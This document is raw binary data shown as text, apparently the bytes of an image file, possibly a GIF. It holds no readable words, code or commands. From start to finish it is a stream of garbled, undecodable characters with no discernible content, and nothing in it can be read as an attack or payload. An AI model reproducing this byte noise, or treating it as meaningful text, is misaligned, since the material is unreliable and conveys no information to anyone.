����l#O5a1�<Y������]b0=:��d�:۟"B������$ ���[�`�L�T�y����K���KLʩ�����"���4|��R ���$�,��܂`��F�C+�����1�<��F.,D����q�`��Z�N���^P��{"�ڙ�@M8�����23��c� ���>��>�>Y0�-�(N���@&6޹����(I���[M! F`��D��| K��W������	1����@���az�͏kJ���m� ;	��ja�aK������L�lG����z��;��t`P���P;��WqFQMLzҠ��O�/��	U#D�:���m0��.��*b�=2u�H�eN��lS�d��L�ޣˣ��I��&}��i�(%O������D2:���n�m��ʽ<t!�j&J& ���	����$R�$�ʴ��\�ˌ�:=���x�bY�����P��˔p� +3�/3�'x�u胊�n�q$4�D`^c?�;���	�-�aP�4�(��x�ʌ2R�X� ��x?��؎�x�Pw����i����Ru"�0��H���XU�=��7^�TW�<�^Pp�7� 9��`���#EFlU尐�0�ƙ�O���I�;�ж�Dv�D3�W~U9�'�5EʷgU��j5W����I���Z8�7q�Nzʩ
z��(�����/��V�@�WA})�$J���8�~X�Aμ;�#��,����!� ��a���Z�`P�Z�8�=�'=�0����� aٜ� ���G�U1�����:��A��R�U����d�:����I�sw0�z:���ی¤T��y���N�Uy-�T�� . �����wh�iܬ�K�Q��v� �G��u�Ox�"J"��$����Yw�����s��Յ��� ���1�Ȑ+8�MBE%ĵ�{q�
����՝P>WX��݆��>�@F� ����5]��!0�(]��N�3ׅ囸�)R!����P�@�����n@an�M�hK�aM@}��W��!X��u`�e��Fs]RasU�w�)W����z��M���r�`��x�r5	��*�<mnX��nasm���;���K��� x�YP��D"H<��ZCЩ+��=�
��VU��� �2ᚴ<U����/�4�p��ލ�W�uMA��c�R��`(�����-��
8��@b?.�
�)�j���bﵧ�b����G����M��¤ ��+��!�_�<�S�
�Z��%$B�����bsmV�W�&ڭ� ��-���<dw`C �^�K� ��X�^��B>���eg�h���^�ʍ�D(�j�T.�ht�p��Ua�p�g�8�2vU�#6Nh�^n���a�Ľ��^V�|.}Yn V#؂���xȂޚ����T��M�y<-I�S��S��?�h�����TZ�(�)>en���nY������G�,r�_�@�y�W0�lhypp�c?.j���^(N\�j��݋	�D��ύP;�Z�x� x����O�q<Ȃ^�Ik��Kxj��k���˖�U-c�� ����d�����>m_����� ��0�L�W���v�̾m8�D�;K�������$�����;ywuWN�$�@��>�)Z+�x�_ܾn�}[zb.V�>m�n������Z؂�R�]�[�	0i�
g����P�o��`�̩L)�����K�>�S*pS2��j�	�����M�C�n��mz
ވ.�Ɲm�J��YI�t��/%�DOl�����O@��ӝ�?����FvՂ�c�>��V����7��_�R8Ym1��`���7\�q�扎Fg��������Au:\| 1J�1�W�3D��xpF>�r*�r���,��N���$�����^5�^r��/�D���q	6�7���s�n��B�mc� ����l�֎�(��:?��↕��;�s�r���/3acL�)�Du���r�xٖ���	�q/a��������n���ܞٜ�f�(�{]�O���b��m��D�vO䕆{��@w�@�ǨvL��T��7�+��LaU��Z���P	���cdg����r/wu�w�4�� �,����d��\j�iGnkL�����D�J	�Wg�Ɉ����W)#�[n�Y���>xq�*wd �Eg�V߈�0��.51x�OMd�J�_'�:�"�G�����k�^�q��W�a����}�Vi"��u�d��%/��w�I鉏�����&�r�m�L8�?������z�����c{�3����}F)Lj0s���_���j�oU�b�J��D���OC�p�v���  !�
 � ,    � �  � �	�M���
D!�K��s-Q�#\�`�ՈS5QL�D,�3d��w��k�8s���� �,{&�o�+��%�x11�{ɓ�ʕ NK�1�43\�����$焪�v�B�|�����1�⭻&Q�E� r��� 7�1�U9�\�L���i����Yhк�$�b��D�Q�x�Qd�R"��Ml�li�ԉ<�˃���L�xb�l�*�+�����מN����Ah7,'u����7�
�N�8�4N�Ao
�#�B��RX�^�>[����B�Ĕ2�vqב%����d�`�{���7�(�F'w�B��c�U�XU(�b��S�/B��!h�RJc����OWTؒ�<e��7�����t�H�aA#���"�%�������&7�M��oW"�a�,�ԍ����	�A��4�Ow"�?%y=Y�P'�l�!=��2F4`U��d~L �'>�8��
4Y	�C W��8f��P�S�MX��Q'LH�'��B�>��	�9a�Al���c$��Ń�;#@�c	�L���\
p�Z��?aI��'XbF)K��M���f��;�I���~�9����/��b����	���(ED���b+TTF� �+@h)�~���q�A\<(7~<H�+Ĕ��_��eQ�y���-�>���mt�Hۡ-8}�� ��)\I�yl�BUYZ�V�7U*Y���+�&�Q"�$u�F%#���u6�N���	�{+���ߜD��0�T���#�7��!�IP���OT�Nd�	T�A�
tr����=X�<���?��ѣ�="0��$�B>�4�Gc�C�mt	'Ć7�"B� )�H?���H
���8�����z�%�/����'?���8F�~8a3�U��p=���Z�+>��q�:�|p\+8��F2��~C�`�B\�0`�N�.��%��,Ņ�%D7������B~`q�!���<iL�	-��Ɖ�0�����:�����?�0��#)H�����Al�9ᖴ�kEF}-�x��9���d��1�A��!��z�	��B��	����ވA�6�c�!��B�(h����?��X���
���xN����1����fu�C	bF��}� `��Lғ/��=y��
�#�$��@��@�~āq��#1�La
�`����ف���� ��2d�O�8��ܲd0�*T�w�n�"R�������A�7l�6<mj��"?�0�#S�GB�`s��Z�2�� q���G9?a�������^yɌ@��MB(��)$O�q�0�f����h�<����DV� S��!�|P�`G:��;p�
�A/v���3��:��V�����b0�+?f�a"N �͢O�*B�H;� ���?0 (� ������+�!�z�����W������8	$�d՗�A�?�X���p��\f-$ �@��
�Fbb��D�#L�;	���#ɐl�
#�[�h9�絲��w��,!��az�G��I�>
�pB�����*ot� 1("���#�v�@$"��)��CB���l�"�H.p�+5�����	O�Δ�la�ر���S ���;��U';�C�@���jPC�/�Q�H�#T�G
���l�"��G⁈o� #0�F�\KHWK(�0:ۘ�;ΩO#C���<�AV$�+��'��,��F��$ "���'|04~�c S�'��8Pt
�@<��|��t�:��!�rKe���n���	[ٺ��6e��=b�w"og�!ۀꤏD{w�������_Sp=c\a��@�az@����5 � 3�"Xت;�jN�}�k;�bJ�%i�q��לpB��D��ҀniQ��&쐍+���y^=p zԛ�6����r����)ݖ+��l���zQs様�I�v�� ��W�L	a�@!��Ō�1�A��[���:a��ӣ��G���+<�Zf���z#�I��{�pn@�Ph�z;xN�7U�>tq��6�pw!�X� �A���pC�Y^�f1#�E�qrf٤%�d4G>�C�>
��"m�j6�iҺ]�($��q�|2�?dZN%�*C�u+�c�p�����B�*D)�3�}*5W�I%�-ʜ���ީ-�=���n����_q�W�
�� F��`h��VA+la�p4:�m�a��?�>��|����!��n��2$��A�d;<��G@ȧ�8C�O��m��j�	����ya �WaP
��d`}!v[`v�VI�0~%0�Q~�`nC�Zw�]#�"ق)��3#f%�7�7-�7�x:1p-�z�B "�	(
(@���y��p ��(lG~@R$�}�e	1	6X)�BR�C&CP7B�<d<��{r�l�,2W���'a�s�E���L�������7�%� ��l-R7�tJ�S�u6]>���W��+��	��I0W`)C72#�;(s8s(|x�`�P��y)��}�V�A��]rs�"@�X�~�� a�zt�Wp��p��C<a�5W@",�z؇����`��
� I0���8��"W�s�*Z�"Q8�('�#s �
tԈ���P�b�|BrH!Ӑ�
������r� s�Y��� �@ �D���=ysR8��-���Z��U�k�pW@X�0,��$�$���� B)Ҡ}s0lK��IP��(��qmGJ�4u)�a�4��q6�)�;:�Y u<$C �>؍M��L��$p$ �^A��("[��@��I�(Y0���hP>\&�1w-�x)8�myl@���iX�a �C���{9��ؔB	����v1Kf1�Y��# �(�*�B��)$Ea��5���+Ǚ+��+ih|c�Y,�� �Bp�`נ��ɔ�d [�r @l� ��d1�� ��1(le
9w��AFQ�'���D�K:�/IS4�	��� m�6ް>(���������(��y�8�֑鈛���I� �@lĦ���4���G�$��%�SFwl��	<<C#@�X�Y�c)FP�>8����y�}p����M	��'W
P ��(Y��I������#� ��$�����3��%�񏝹tf0T[�3g��{�D4��7�R�i�2F��a���i}��)�Y��@�7�f����@��h1��cz  �c
�;��/��'���i\�#�М��S��7�`@��4g���4bn7�W�9��E�ɡY��I9�U��]*�ihYI��y��� �Ꚅ��
�,�%0b@�v��K��}R@���6L��
�<�Bq8���x��#�P�0܊�Hɗyɗ�}���J�R����HHo� [ )�� ��0�J� A�%��4@��`�`$(t��x<��vp�cU��+�G0OP��� #�H���*�V��y�˔E �jd
����V������ c�p�� I��%@�0
�`�$�����D��
O�+�k�Bs4�ഌ��'��
�y��E��E���L�y�G�oVp ���	кV�= z��� =p=���0
`	,��� �����sz� <1�0�+L�����"��^����(!k,��|��E��\˵�[`�go����������=�? -�k�����+� �G��m��P �p)�7�'��?D4t<s��r�+ܰ�Q�+���`f`Ap�9*>\�Ȣ$�l�}���$����}V��V���6�qJ��Z=�z��z���p=��9WP�� ��
�����]��1
D0��C���2��	ue���3�"X&/P�X�n0"�y|<��K,��:����kf�����p��D�t���� ��}�Z ���ɐ8`�u1�v4s&g�<<N�
��Z�z�� ���Ӡ�>��0�(wx�I�B�V��P��k��v�P�P�p͑L�=p ��er��U�l����Ag��y�׫M��/��sf[0"&�Y�%�1t�0���E k0��<B@�E��?�[��~��0�Y�G� A@͵�ϐ �L���[@� ��ε�V������`xJ�+� &;� 8Q3�`r,'�C��;8��r�|�\�E�,��\��}�@h�*����#@	�L	1�q�&m�kPa�� Q�.-��|_�;gL��K��t;4 �>�����s�RR.����I�^/j�=ȍR�B�ì��p,@�`s��
p�@P��V 
P ���I�`��p�� �P���L��'FF�@s��E�4���c��F�N���S)�������0A��I`"���~�=к,'[  Q�݊(� g�nڞ�,��| �j��ͦ��)����S �b���
.�.q�j�`P�~�Ff �MA0������'d���V ���I`��Ȍɘgp�iΪM�� z�h=�� ۔ʔ0�`sbw����w4��
s4͚��B�s^B-4�=��U�\��yt�������èKle�H�� 1 �Z�Q �iҫ]"} �A~��C�)Y^��p� ���MSDb\D�7|�[���Ϗ�w�S�����'������;���o������h�� e*�e�qҰ��+�	@	����� zw��*1W>�r�4:�);�	NP�#�ε�k(�[ �;l�v��؝T]��8��ޞo
@�6N�� 9~�"}��� �ɠ s�*}2�B{}�7:�+�d̬zS��*4�`�!Y[��>a�9� �WrM�r=�̨�;Ĩ+����*� �n�:�U� ���	� ��p���X̐(t'�,�ZD�jCàF34Kci2(��QX{�a��h�rx����^o��������� � /?�wn�ho8O�>� �X8�s���#=!�*��.>`0�^4����n��2�T��Y�uy�? �B��<�������à��t������+��~�N�T춵p��vp�z�+�6�:���4��R�
RXV�'i���B �!�������,'��lΜ�����������,�P�	P	����3�\�Q��-J�Q0���sp�\�<"#��a�-d��G�=z�+t`��VX�qa!+ %	�@��$@� ���e����/n?�(�h¯	�M���P�I1���J':��ŉUS;�����O	�ر��ίA,"eqQ��-�(��X���A[�m�B�G�nm(�2e�a��s��/����+q�觡D�b&��h�������D�/V��zb�I�ĐZ��s��XvCr�Fo��5�`,��ߓ-.<м�B�����ǆ)��Li���gܸ�^x��#��/N�t7��������ի:`/���w*���p��$�R�>�82����P:`���k�n�f�ң���@ɻ�A��3��	�	\t�E��C��I�����ھ��J��?�pbE�.������G�
@�B�
(`9�:��3�ؠ1�`q����	b��&x@����'H���)'>�O��䏯."��k�b��rp���(��&L��.�`S���h�56��D�
 �0x s�蛌'Y1OO�r�s���1�J���¡~��	+�)Nٿ��'�g�L@�qnQ�A�S��0X�]�����������z�U^�j�+�MXۆj�X����pH�ļ|�%���;��HM��TMv����@� �=�𼨎�p�{[F
Qʎ�2$�˩ �A���~�y�z�]x��Q`#�� �5¥�0�ʽ ja�����O�Ze�P��IZ��8����f^�Y�
|�J��~��m�1�i袆|���91��ǬΠ5(NvM�RD�����@��j�@{`k$����b/�������A�;P�c�(�y�vN8y"������$�ro�A�h�狠!1��ȡ�*8���[zce�U�ܗ�C��BC)(�%��x��Ĩ��a.�������Ǌй����#	�e����pz��Y��A����`@좇�� ��K6����l E#)@."�a]����Z�7[��Ґ"������P��mv�F�6���"��Wnps�����B�"x��p�� ��%2U���?�&� CP@��Wx  �3����N�[�R��O�0)���Uh1�O|�4ZA
.zq�|��"�r"r�'��	Cp���OBd,aX��%�,�q�<Up�eFXF��ȘA�.�a������G@�?u�!��Ȏ:���%�n���O| v��v`��X�N��Xn5�:8#�p�C���s
a�a7�,a&�K�Y"B=H� ����a�R�����fԧ	$�Q<�@	��q��@eˤ�0Қ�<a+�
�.g�M�\��H� ;��.�s�u0� �������Ѣ*�P��|�T9���JU*e�	S�r�4�1�+���� h���(u<��<l��qpe���8>�	!��hC��8a�t0E���B����ttfQ)F~� h��7��F�C4��C"�i��x��� )��3�ѭ���h�9~�!(3�xD����!����Hi�Q;��@*�+$�\���BW���uI�TҤ�h�8�@У a�Y�Q�"W"�������z; 4�1Խ������8�a�Z�N>���# y�q��HU&e$�N�n���o}c7;��f!������]Id
�x�Lq�,l��,�p����"$��r{И�ޔTet`vz��lA|�F)��_"���8*���0�Ph+,�(���Tz��>!�Cr]q})J,P��-o}��g.�c<Ĕ��,la.Ql������4{��"IB �0�G�b>���!��2�Q��y�}`Z�C�KG�
_| H�1�< ̨�4j7\p�YPe(���1h�?(A����"#Lִ4TM�c|݂��X`dp���!�/A��8if�O<ZF�Z������~Tيl�I `��������u(s�g5F�-��Uph!\Z7�c�������QY.*��?�l�yg#@��?���@t@�z���t ڳ5���@v����=nO�¹�:��,�%�-P{��hF�E��Pǁt!��QŜ�������ϻ�R>C��P�7��8ҁf'�<�ߢ�|[��IS�J����e�k����`�#���4��.#����ؽ�v���A�݁�#|Y�B��y�\(�f�E�p��n��"i�	�q���|0L�P���FRY���)f�tqp���!�`w�9� ax���P��$�Í[�Kv���$����������4 )r�
e��DEv��i[ˊ(��ǰ9rH���%[��S'���QQ����B�  !�`�?�;aB�ٞS�H	C��� �$8�$x#X#�5[����Y���l��t�D�/�/`
�Ш�7�P�x!|`��A�:؁O��,h 7�
���Ok�NN�,��;�Ahz��>&��x#X@���
vH/�H@�q�
׺
;��(h-;�������9R��(r���=��È7�0�(���!��_ �$� �c�o(��.���{�=�(pp;����{��B>|Di���p����<���#�������:��D�Кar#pC��<�2�J�8k˺	0��؂�� ������$ �g(�f`�7j����p8�� xm'T@��O1]��*�K�?깅��Ҋ>�`<����h��EG�C�J2��
'�i07؂��d|���@P���11�
����B��KB�:�1�Gt��[F���D �P\?�����R���x�Z�
�����#���K
�b	F�!�R��iH���x�0%�;`P x��Sz�;��!؁xBG\�İzP��|�X�OyDO�o�;y�G"�*�:�:hKJ����8�L����"�`A�(��u��ix�"hH22xH�{����) xH�p�,�+��;�l�A��X@G��oB]I*��@Gs( ˱�#���<_X���/Dӏ�p�=s�W) &��(�3�J��"(���+�H��ChJ��-8�)�$�,��j 8Ü� اuS�\�j���M���9K(CP&�\L}ď�ˉ��
YĊ�
W؁
?��Z.���H�+؆>���d�n�o�ID�D@�ά�-C62�%�xBt�=�sĭ�ȩ�K����A�<!K�K��C� j����'�@�@
��P�� �a�(3�N�+@�;S!}#7:�Jh�iI� 3p��5�[��s��sB!��7�х�;�Ĉ^腿�I"�9�$�
C��>���\\��Q���&�����	(�>胶7���D�$Hх`I����1��ˢSѥ^� �ǭL�>ſU�D�L��I���	���3Y(�0��0�݁�C�KH���ϙNn�������p+��M�D*�u��lO5U�, � �Յ>uº;@6R��ҋ`B��;C�C��8�����t��@�^X2�0���[������K�N2 ރ�oP���D��C �U�#T}�T�Y6@��ȭDD�I��ՁP#=XCPV�X�sX��Kz����d���#����� ׶,�O钹4����(<@\�YT-�D�,��ӸU�DP��c���!�M/@2ڡmÔ�QLѡ��@�:x z ��,��7�d|�c�dDF�{lqD�LU�u[��՘E[��ķ��A
t�M*4y�7K����[�%�W��I0G����\�Y������"�+�M˗�ZiT�d�¿C>н����[���z]�%����p��QTK��݋pӡ]K����{�x��i��J��#T�#����4%�}İ[���N��zŅN`?ط��]AM�9֬�#K�b�I�z�RKғܠ4c�íLY�f.�<��m�1�aK�K)<@&@���V
����;*��^P��}���7�*�M����A�bJHEI��� �]��> ��$���×{�uc��0���{#��op��ao�^����^��T"Q>D��$���_�4��7@��M���I+�b�b�PMr��b0�kXaR�@@.�O1�k�c�K�1�컾S`�-��;J��y�ԅ�*�Չ����
J?8�tP��s-�����c�9)��K��]��q���N�s���3�(�Q��,H�v�$0`��1�cS����\�;,�^�ɀN�1˹):Xq���(Z��)M4��i���!����bAHQ�	(�-F�����0Q U����~�?-���;��;�ݕX�������*	�H�:��A�1t��I�����i�c�Sf�uD�0�����u��D�-ZO�DXN�1� �v�0����h Y��9���ڸ�Û��P��)��' ����a��t��{i�c!v��)*|`�"�k�hO�!X�e\c���U%X���C��cWf��L��n ��ɋ�?���[��1���G�
N $H͟I���2�U��*$�@�_�m�����ZGL��t�z�j��t����;\��B�Hk����͵>��CxkB�Cf���/ՠ�+��̻�^j��֣�Ƥ߿����dln�^@�s��C�l����8]��wN>��g�֜_(P�c��\sCJnpE?X��x�=������Z���ŅH��(#�b�݅P����=�5I�.�eܢ��xƂ�l��;���v����[��9n ��������p��D֚��<�6�"2N�Zp��q��	'�El�u�� ���L�ّ%���u<��k�91m?�&ǈ�V�(W�^Xk�5��z�`Xˠ#]�
c+�'���ҁ�P?���g�|po���}i�^���e�H@a���J���@r�V��Fݼ�^�&X��9�hm��q8a�o����I��v���m�'i��^f�fY�N7�\��nf�$p�Z�S}�g�ta�!޹`O�^�A��9�K��7;+-��}Y�m=�WqoC:���ie�E������
��΢�g�P%\# �K�z�C\�u�uD9�5;ہy�)Wi��g�E�Ӿ�z���,���?�	$1'Z�/0��&I�iՁU���=���;�L�:�>���Z���D�Ȇ��v�3s({ 0��ƃy��!��P|y��
{����5H&n�� ������B��P��t��b��P��X'�����YX��IGD��,@|�Z8{��3w�<���;��?�G�@�9�{�{�v��-���c)�������E�NF�{R���a
��q*6�q�;�	��ȗ�[Zƍ�t�^4��)��~=w ���3Ԧ�]��9�� �
C��@���O;)�R�=�q�T��kVvt������>���++T(�a��$�9�m�o�};�%K��V�J-CA�X
d���v��y0ȿ@3�84�o�r��q�|�P�;?�q�2���	�|m���&_�Ț�V�N�h�Hˊ��!��Ժ������tr��?7���Ѓ/	�@��i�_��~	"(߽�������A�xrZ��uev��4�Q��
�L��m�v�r1h\m���<�͍����R��"j�%]�^g�m���`fD�^A�>�Y��#��*@�eieQ�z1;�g�5���Ӏ�UƉ@����ly���up�;�p��qɦ�>��?���am�p�/�|b�/v���CCd�`}�F��3Hyfda�!W�5�/��r��DN��/W�������r�^C�Ζ���^2ʘ�Py���1���	�)D�A�p�QW�pc�A\���	>G�AW�'�rSm����hU�w�5ta��\1ΑJ���o���+Y��AE�(���ӫb�̂������)0�����+�iU��A�K:���lC�5P:�В������z>����f`��% �o^��.p5^�P���#�Y�f���os��bG��z�?�"�P
qB՝�	F�?t�5(��J���gwu)w�v�g�p��f ����N���!*���4_��<�/�XY�SCT�2���'Ȥ�k��jqA�c�%��,D��j����(��<A1D^�AڣY�>uOЋ��܄]q����<|Z6�MN;mɦ?3ɤ�� 1�Z(�pCSDb���&���@	��QG	E烳74h��iG����9�
ѣ>�c:*w�@Wļ��ɷ+���� ��⼏Y�2�%�q����=}��i� Q7�ϯ�Dr�?Z���1�54�?���?��)�P�i��:Yt@�O���kP�C�oIjO])�`����8�C���4���? =K�#&�0�A�v�#��`�V0"Ѕ� �
�p�Wq:`��<�� ��]|�tp�l:H��	N<�:$P���� /8|C��2�0�N�\ �.s�
0*<Pd��P�!y��V�������j�����2��x菗ȝ�5�ɣم,��LJHBIR�|��A��DO�c(,a � ?�N�Z��>00U�)	G��0`y�>�_#�y�Ga[��D7�-֨B^DgVF��kO�8�p�ԛQ*9�?�ِGa%۪�l�	�Qa��H_�dC�ŏuy����	;l��<�~"�Ѓ� n5K
�╛q%#l����'N<�d6�E$7�mi6]�����]@��C0eV�B��p +3̓�L{��!O��vh��璙LCB5�t�!��?:�/�,�"�J�!"Vc
����5�<"so���AƦ������؄�@T�M"ќ�Q����l$����ŧ/�a)�u�����>����<d�?!�2���- �Ԥ�t`C���fD�䗆�H86ғb��̮Q#M�80�G��]]�BkA�	 �L��a��\�p��3�-ZP:�!64q��m$�$X����=ow~�տ<�
%�`w�ů���"k
����z��� �
O�ss�a�>� ��� ~p|�Ý�ugH���>J�����d��E�������m!Z�sd6-��N�(�paU�Ⱥ��v��X�b���_��+^#X4j���X# B#(�xx��,���V8a���>��X"
6ƍ�dcE0��X���(ޑN���C��AK�f���P#H�7����&*',^a ��g���7�>H2`���p��X�s�&R#'��F1;H�z�[٪�l`��	u}�9ҿ̑cD�U�ZLƴ�>Wa8�'�AC6�بCkQ�Ȋ<E"qk(T��7ƶu��G'u2�|"���`pcV�#��?�3�Wi�9��������q�+0k��r��%k�)N�W�k�r���0Dv�'<��"Z�T6e�q\��Pǿ�`�$�����#`�4�sy`S���;��A�yj=�UY���ɽ0="��WC����<��������8%��=�^J5�l�9��BF�6�@�iAˆʹ��?��^ɳ��♬�ÙXlJ4�M-�c�E~1u�N}nX���=����!�Aҁ�i<(l�3�C� �*R�M�����ԙ�>��^�� yd-'͔�&��"�iU���)���V,��{��M��2
Phc�HL�e��z���x�I�h�GW�� !�
 � ,    { �  � d�����:Tx�`�1b�� ]z�<��������(�CI	X>���ǐc�xA/Iě����Ο7!�3bp��@�A�g�o�z��K�72�\&�$a�tAܹ6���Y&�����1����&�ݻw���/KAoL��E��&���pA�Xш�Rn�����D<C*TPW�<�Ȗ��m�@�hf��� �ְ�������c��C�e*����7�sX��R�ׯ	*qwNXq���vEwnL<z���v]P��?Uh�S��	'^LQ.1��&y� Ab�8�q3��h�3�2Ghx�4��x�� \}�ls���5�PCc Ɔ7�ų[F�F"���=��N �c�����?f�� 7�=��Xx8�0��[�|H#���A;���A��e`�Y�B�x��F�bF/�Q�5b����4�G/j��;�`	�Ę�%��`g�%�x���K��9n��a�Y@��AO1�M�'Tb�8��fd@��\��F� ��#��� fȩ��$��L����%�ţ/q��x7�g�A���?l���B���el��7F���5��Ig" # ����+>�+F���	�i��y6Du QYe���N���a��$f[�$�"'�)X'T�#+���[2 �w���j���*�����\��;fG��n9�AxH�Pp���e&sP2�d�emu`ĺ �! ����`�� ��� �>P��7#�N�9�0K���AZZ:N)f|���O}�0%�B�CL"Ġ���Ĕ"���x��\θ� ��6��K-�-��G\u��`J]�;@�F�`�ޕ���P�׊�=�� �s� ��+<�Dk�Ql-����m�N��}��~G$�]Ø1o���슽;�Q�8%�q�;�k��\�\r"����\ ]���3��(?��A��=�}jK���<��|��(�'�@��5���B����.h*A�Z�����I��s]�21=�.���=����L������#6S��C��a���2�� ��	PAb�C�֢C%�>���0��_�!��a�B���� 73���#A�돰�+&�6.D�m� Z�4�I��!x��!\�u��E �U"��`C@G�	��U�׫^' �s�:�0����(��?�.�k��&\ b'�HG.�х	 )�x�	�A ����\= 6:��"?R����1�D��%$�!>8b	J��"1�~���D��|�'J��
b��Ԭ>��X��z[ID�����flo�x�KSkhq���Q�H�1Jҁ�'P�=\��ʃ��\�* ��d�g�T ���H�d�ыAt�#�l�6l�^�y�l���(ϵ�c�.h�P�K$B�xi��ȅ��b:��:4��ذ!����Fv���bEU���<�jҒ>/��=�I��A�0�����:a赺�n���A|њ'��['�>�� �ԅ.�^a�yP�
��1 ��a�$a�=�N�膾�f0��F"̰� (�h�8��N�����]�
��n�'=)��
U��yX�T��9��5΀�[uH�,d�0���6�#�� #"�l�iQK���Ϻ����Y��B/S$}0��a�-�A���J�?�l��2�l�_���?(vD� > p��ԧ+\a�G,�T�*���ؤ��7��W\�ە)��, �Ľ9q]���� �� �7C��с��$�^ȣB�v`��"����I����� �B�<@`���� F�atO���OGy�D�7�z���>8����� �!Ra���&K(g9WX"vMY�����?��q��7k�?1��e�h��r-7ti��x"Rf	���|�#��#W`9>�E�׀�Y�B�<�U;���{E�<�	K]�
@ ����������?�k(Y�}�����N�`~���1D�*5�9���=��ԪW�-�v;���������(��!��2H/�D��	��x9;n	K4�
�  �x��6B�-�T@�Ă�`�KP��+�`�$@í,�<�|񆞓����Ƨ�q�ߘ���#ln_D(`��@���3�|-"��nl�w����|jC�w�?�2���Tu��7E[j X�k������6��ә<Υ��c��<=F/����� ��l��wR��������1���(�͈�U��9Lmڂw�V�e�_�+��g[��?�����8զ�~��e:�<��0p�k��h<Ԉ{��+�m��g�鏟�� w�b��[�� }��y�  ;�)Y�z��Z�JGtAl�e��a;�3� s��!��gu��f�%�dK�A�I0zҷV �n n�� �A�[P
�w}�� �ej�W	6d�F~9�F�%Q�T�b�1�w��&WI�F�SJ�tt�@V0��dPd�dp�d �n��շ�� (Y�fC�G�`�7�O�,�yJ�T��8Q�1����|@�)�2����pF�yn0�`�dsXt؊w��[0Dx Ѐ��APt�Xy&GO�NQ�N���$h�!�fo��2aw�� ECqgV�B�a0E��(��t�yH��W���#�(?с,��D3�Z��@�A9�D�0WqV�1�����q?�\i�� �������a0���, L�� tx�DX}٧ ��Y`��f�����i�d���dJH��7r��2��Cs�?a�qR� i>��0��Ɠ�qi,���P������շs
� Ip�C�%�aU��~7�N��~�T,��^
��{�a\��;Аh���B���0?!UY� w�P
��y��&��`)�g�Z�tc�U5utT,{œ��xjyF�@��P|��F�� px,��i}��P�Y�)� zq��]i_��l�`�0�q`"4?G���`lyZ��K$ǅѓZ���F����sNĂn��P)Q��@�`� �y�A�[ �X [9�����#_�z�w��N�xx��^�P�� "�PW�r	�a�i|unfp��8�9��P��9����Y� �[@�#ɕ#0�ps�iC�j��N�`�sċ�B<!s�G�[�7C�#��DtM�5۸��}���@�ɞ'J����d��E( ࠕ10gz�5�m&���Yt���r�o6��IP#�  J��o7�\���j��D�Y �����I�����U��)3�P��s�ʕ&1� ��8��Ҫ���AJ�xP�FE�x�$���J���ܘ�W���ڥ�)�ّ��Т�}0�W��I�[�1�I��Hg�F"�rڪc�A �����J��IO�D���,��yZ�L������V���sI���h�P��������e���W��*Fw0�,e�r�� fp��eO�Pn��]���y�Lp�$�Х��Бy����	��S� �]��
� ���Ar�QuA��� ��S{|�9��~
�8����&��ND�I���
��Jp��*�PiL��E�s	�A��H+��P @��;�;� +1��A��S�rz�$׵��:�R�xr�DE���nK�Z�������i���1����KK�����۩�;��8� ��sT���^�N�7_{Buck�p���`	E ��ʯ2�q���-����
�q �p V`� �P-�	�=@��p��P� �ױ@��I �� ��Q�[��{iD��J3�dн?�uH਑7K���+)À:7z�h�p��+���{ ���= =�� �;�%�|Yp
@�Э��x ���*fg;L��;Pz(�Q���@��Ш�����_}����8�x `L��Pz�?@�=�z =�.-
�У�y�[� I�
 �a>1�ѓ��n��>�;~�P���>8P ��4��L�JƝ
z��%�w������ z����� ��A�@��P�@	���@$�A�7Q����'딶�� f0z���w8� }V �(�Y,�}i�l�ЇqW ���;<�	`+� �h��=����f9S�I�A��kHb�D31\d�@p�JM�f0��I��0��B ߈�, ���m?���������mp��z�� �k@�g���C� �IԠ���IQ�>a	��z�U� �ݰ�-ݰ�� �5[BІV��`Lf�[������m,ЀΪ��\ Y���@	gp	� Ϡ�C6�;${�
�r��a\5����@E�������9��,P���=P�W��;�MjA@� @ ֔���-�l���.� ��� ���P�l,8-:͌I�r�%/�Dq ���p+I�s;'��̗�(���L��I d$_�=� qm�@�;��,�l��0V+׶|װu�|�,=	Q�	�y�Vs�AOJ�C��5�A�A ��n����l}������P�P� Y��@	@@	IP�ߐ 	Po�ޫ�
 ��ϰ��kS�(8����{,�r�>�=Wo�I�����#DR� �B@��J�y����d#� �  E+���1� m>�� �����K�).�͐���L���0��19�IAb<�5�fA�u3�
� �p�_�,n�? �P���%V��H˕�00���[I���� ���}g ��}��׈�D1$�qc�y-�̸l�EC�� Ҁ��@a��}I֝��۩�����������I���� ������������� �q��0u��A8�,b�6��Gg).1C�L7�Zy D�+�R ���Η[���}]R
�gנ�����9�惛 q�������>�)�����,�!��~tE�?!�Xp4	�@��݀�}X}�����ʅ�჻�a<��P P ��
�Q��`�	P ���= �.�p�����Q$��@��o��ntX[!^\�b;����u� a`D�m���a��J��@�z��R/�V�s�_��� �&�s�r�1ĖD�3?�4�����Am�=�B;��?ЊTʨߨ�B���[/w�;Ƹ���,�Y��`�]����1� ٠a�,�@���a ����	�sOjO�ud��Y鉑�P��/���aƜ��_�P?��o��� 	�d� G�q�~}�7���'py(q<���]E��3��Ҏ?%������	u*t�E�>9���âH!B�A�R���G�Z9`��BEMP�������+A��$x�,A=�(q{�-����mG�&|	�H�;J��w�_?aZY�}�H��0hЧ��̙�S�[�N=��s�\�y��uÆ���p���_�K�����m�}�����O���Iyť��u&ЫyS2�>�+]�ǿBI]�oK�-=
�/�P���p� �+�?���7�:�h��� �����*n����K���?�͏��p��ր�:�"�h�Cj��6C�3+zآ�Qϫ�x��*zM���?�~�("��r�����(�i��*R��?���%v�)���#������>d�'�Ń>�J��<�)���۠"=RkOX�x-��<�$��q|kB��C��&�&r($
Y��K.�)�!|�|Ċ0D�,�ɘ`A2z��Ԭ�l���-��S֊t�G�Aw�S�����:r�>� ��(�����Im襇�y��Pz(K�"��l�2�V%a�"�!C�7��'�7��u*��\$�`��Xc7�v�{��z�V�l!�tR��x ]�{�ʇ�������0?���2 �L^�~�G����Q�g(�_^i�<�����x$�ۘM4$�>���(9N���>	Ό� �\-C%l���Ȣ���ɦ�M��Z�- �Q*������*=��G{�
 g#����ͺi1Ŵ�'��
